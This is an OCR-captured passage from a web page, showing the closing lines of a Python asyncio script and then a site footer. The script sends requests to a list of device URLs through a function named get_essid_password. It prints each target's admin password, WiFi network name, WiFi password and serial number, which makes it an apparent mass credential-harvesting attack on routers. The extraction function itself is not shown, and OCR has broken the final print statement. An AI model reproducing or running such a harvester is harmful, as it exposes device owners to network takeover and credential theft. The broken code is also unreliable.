
        for url in urls:

            tasks.append(get_essid_password(session, url))

        results = await asyncio.gather(*tasks)

    for r in results:

        print(f"[+] {r['URL']} | Admin: {r['Admin Password']} | ESSID:

{r['ESSID']} | WiFi: {r['WIFI-Password']} | Serial:
Number']}")

if __name__ == "__main__":

    asyncio.run(main())
.
.
.
.
Billing Policy
Cookies Policy
Conditions
Disclaimer
ICANN Policy
.
.
.
.
Legal Notice
Privacy Policy
Spam Policy
Usage Policy
Copyright © 2026
NEOSENSE
. All rights reserved.